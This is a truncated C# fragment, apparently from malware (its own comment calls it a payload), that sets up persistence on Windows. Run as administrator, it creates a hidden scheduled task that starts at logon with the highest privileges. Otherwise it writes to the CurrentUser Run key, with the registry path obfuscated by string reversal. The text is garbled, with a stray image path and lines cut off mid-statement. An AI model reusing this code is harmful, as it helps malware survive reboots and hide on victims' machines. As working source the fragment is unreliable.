 }
if (Methods.IsAdmin()) //if payload is runnign as administrator install schtasks
{
Process.Start(new ProcessStartInfo
{
FileName = "cmd",
Arguments = "/c schtasks /create /f /sc onlogon /rl highest /tn " + "\"" + Path.GetFileNameWithoutExtensi
WindowStyle = ProcessWindowStyle.Hidden,
CreateNoWindow = true,
});
}
else
{
using (RegistryKey key = Registry.CurrentUser.OpenSubKey(Strings.StrReverse(@"\nuR\noisreVtnerruC\swodniW\tfo
{
key.SetValue(Path.GetFileNameWithoutExtension(installPath.Name), "\"" + installPath.FullName + "\"");
}
}